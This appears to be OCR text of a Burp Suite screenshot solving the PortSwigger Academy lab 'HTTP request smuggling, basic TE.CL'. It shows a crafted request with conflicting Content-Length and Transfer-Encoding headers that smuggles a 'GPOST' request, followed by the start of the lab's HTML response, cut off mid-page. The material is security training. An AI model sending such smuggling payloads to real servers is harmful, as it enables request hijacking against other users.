 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0abd00100496755b834405e400d60085.web-security-academy.net
3 Cookie: session=Wti9KkifDpLo4L2equ1Osjrjo1Js4S4R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abd00100496755b834405e400d60085.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17 Transfer-Encoding: chunked
18
19 9d
20 GPOST / HTTP/1.1
21 Host: 0abd00100496755b834405e400d60085.web-security-academy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 15
24
25 x=1
26 0
27
28
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8215
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/a
11 <link href=/resources/css/labsBlog.cs
12 <title>
HTTP request smuggling, basic TE.CL
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, bas
</h2>
22 <a class=link-back href='
https://portswigger.net/web-s
-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;
24 <svg version=1.1 id=Layer_1